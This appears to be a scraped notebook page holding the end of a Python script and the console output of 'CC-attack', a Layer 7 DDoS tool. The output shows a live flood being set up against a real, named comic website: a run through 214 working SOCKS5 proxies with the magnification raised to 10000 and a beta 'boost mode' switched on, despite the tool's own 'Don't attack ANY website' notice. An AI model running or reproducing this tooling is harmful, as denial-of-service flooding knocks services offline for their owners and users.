 + 代码 + 文本 复制到云端硬盘
input("Press Enter to continue.")
event.set()
threading.Thread(target=OutputToScreen,args=(ind_rlock,),daemon=True).start()
while True:
try:
time.sleep(0.1)
except KeyboardInterrupt:
break
if __name__ == "__main__":
main()#Coded by BlueSkyXN
///// ///// /////////////
CCCCC/ CCCCC/ | CC-attack |/
CC/ CC/ |-----------|/
CC/ CC/ | Layer 7 |/
CC///// CC///// | ddos tool |/
CCCCC/ CCCCC/ |___________|/
>--------------------------------------------->
Version 3.6 (2020/12/19)
C0d3d by BlueSkyXN
Tos: Don't attack ANY website
New stuff:
[+] Optimization
[+] Changed Output
[+] Added Url Parser
Link: https://github.com/BlueSkyXN/CCATK
> Mode: [cc/post/head/slow/check]
> Choose Your Mode (default=cc) :
> Input the target url:https://www.cocomanhua.com/
> Customize cookies? (y/n, default=n):
> Choose your socks mode(4/5, default=5):
> Threads(default=400):
> Do you need to get socks list?(y/n,default=y):
> Have already downloaded socks5 list as socks5.txt
> Socks5 Proxy file path(socks5.txt):
> Checking list
> Number Of Socks5 Proxies: 595
> Do u need to check the socks list?(y/n, defualt=y):
> Delay of socks(seconds, default=5):
> Checked all proxies, Total Worked:214
> Do u want to save them in a file? (y/n, default=y)y
> They are saved in socks5.txt.
> Input the Magnification(default=100):10000
> Enable boost mode[beta](y/n, default=n):y
> Building threads...
Press Enter to continue.